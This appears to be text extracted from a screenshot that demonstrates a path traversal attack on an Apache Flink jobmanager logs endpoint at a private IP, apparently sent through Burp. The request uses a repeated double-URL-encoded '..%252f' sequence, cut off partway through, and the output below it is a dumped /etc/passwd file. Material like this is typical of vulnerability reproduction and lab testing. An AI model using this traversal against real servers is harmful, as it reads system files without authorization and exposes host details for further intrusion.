 192.168.3.64:8081/jobma 90% burp
192.168.3.64:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%25
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh